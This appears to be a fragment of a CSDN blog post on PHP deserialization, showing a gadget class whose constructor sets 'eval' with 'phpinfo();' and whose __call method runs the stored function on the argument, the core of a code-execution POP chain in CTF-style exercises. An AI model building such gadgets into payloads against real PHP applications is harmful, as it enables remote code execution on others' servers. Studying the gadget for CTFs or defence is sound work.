 }
}
class xx{
public $name;
public $arg;
public function __construct(){
$this->name='eval';
$this->arg='phpinfo();';
}
public function __call($name,$arg){
$name($arg[0]);
}
}
CSDN @a cainiaoxiaobai